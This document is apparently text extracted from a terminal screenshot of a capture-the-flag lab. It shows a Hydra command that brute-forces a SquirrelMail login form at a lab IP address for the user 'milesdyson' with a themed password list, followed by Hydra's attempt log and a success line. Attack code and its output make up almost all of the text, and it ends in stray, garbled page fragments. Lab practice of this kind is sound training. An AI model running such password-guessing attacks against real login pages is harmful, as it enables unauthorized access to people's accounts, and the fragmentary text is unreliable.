 └─$ hydra -l milesdyson -P /home/faqih/Crack/pass.txt 10.10.82.56 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^
&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect." -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-22 19:03:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.82.56:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_re
sults=1&just_logged_in=1:Unknown user or password incorrect.
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "cyborg007haloterminator" - 1 of 31 [child 0] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator22596" - 2 of 31 [child 1] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator219" - 3 of 31 [child 2] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator20" - 4 of 31 [child 3] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator1989" - 5 of 31 [child 4] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator1988" - 6 of 31 [child 5] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator168" - 7 of 31 [child 6] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator16" - 8 of 31 [child 7] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator143" - 9 of 31 [child 8] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator13" - 10 of 31 [child 9] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator123!@#" - 11 of 31 [child 10] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator1056" - 12 of 31 [child 11] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator101" - 13 of 31 [child 12] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator10" - 14 of 31 [child 13] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator02" - 15 of 31 [child 14] (0/0)
[ATTEMPT] target 10.10.82.56 - login "milesdyson" - pass "terminator00" - 16 of 31 [child 15] (0/0)
[80][http-post-form] host: 10.10.82.56   login: milesdyson   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-22 19:03:27
SquirrelMail
webmail
for
nuts
ERROR